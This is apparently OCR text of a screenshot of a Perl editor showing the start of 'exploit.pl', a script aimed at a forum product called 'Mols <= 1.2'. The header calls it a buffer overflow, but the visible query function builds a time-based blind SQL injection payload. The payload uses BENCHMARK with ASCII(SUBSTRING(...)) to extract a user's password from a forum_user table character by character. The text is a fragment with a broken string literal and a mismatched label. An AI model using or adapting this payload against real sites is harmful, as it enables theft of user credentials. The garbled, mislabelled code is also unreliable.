 Perl Express
File Edit Search View Run Database Perl Server Window Help
Directory Window
exploit.pl
Std. Input Script Std. Output
Disco local ( )
Disco local ( )
Unidad DVD-RAM ( )
Panel de control
GMail Drive
Nero Scout
1 #!/usr/bin/perl
2
3 use strict;
4 use warnings;
5 use IO::Socket;
6
7 sub usage
8 {
9 die "\n[?] Mols <= 1.2  BOF: Buffer Overflow Vulnerability".
10 "\n[?] Author  : Cygog".
11 "\n[?] Site    : http://www.cygog.com.ar".
12 "\n[?] CMS Site: http://www.cygog.com.ar/".
13 "\n[?] Usage   : perl ${0} <hostname>.
14 "\n[?] Ex.     : perl ${0} localhost /Mols root xDD".
15 "\n\n";
16 }
17
18 sub query
19 {
20 my ($user, $chr, $pos) = @_;
21 my $query = "123 OR IF ((ASCII(SUBSTRING((SELECT password FROM ".
22 "forum_user WHERE nickname = '${user}'),${pos},1))=${chr}),BENCHMARK(200000000,CHAR(0)),0)";
23 $query =~ s/ /%20/g;
24 $query =~ s/'/%27/g;
25 return $query;
1: 1 Insert